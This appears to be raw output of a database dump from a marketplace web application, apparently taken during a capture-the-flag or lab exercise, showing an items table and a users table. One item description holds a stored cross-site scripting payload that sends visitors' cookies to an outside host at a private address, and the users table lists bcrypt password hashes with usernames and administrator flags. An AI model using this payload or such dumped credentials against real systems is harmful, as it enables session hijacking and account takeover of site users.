 Database: marketplace
Table: items
[4 entries]
+----+----------------------------------+-------------+--------+---------------------------------------------------------------------------+
| id | image | title | author | description |
+----+----------------------------------+-------------+--------+---------------------------------------------------------------------------+
| 1 | 867a9d1a2edc2995dca4b13de50fc545 | Dell Laptop | 2 | Good as new. |
| 2 | abffe546fb4cb740cc6b44f9e4c263df | A cactus | 3 | Yep, that's a cactus. |
| 3 | 598815c0f5554115631a3250e5db1719 | cros | 4 | <img src=x onerror=this.src="http://10.8.71.60:4013/?c="+document.cookie> |
| 4 | 598815c0f5554115631a3250e5db1719 | thisisjs | 2 | neverdone |
+----+----------------------------------+-------------+--------+---------------------------------------------------------------------------+
Database: marketplace
Table: users
[4 entries]
+----+--------------------------------------------------------------+----------+-----------------+
| id | password | username | isAdministrator |
+----+--------------------------------------------------------------+----------+-----------------+
| 1 | $2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW | system | 0 |
| 2 | $2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q | michael | 1 |
| 3 | $2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG | jake | 1 |
| 4 | $2b$10$u3q2GAPgE06/LvefPbAQRueIKScZSZ93AuDCTLKgMIK0efx/O.43O | Jameson | 0 |
+----+--------------------------------------------------------------+----------+-----------------+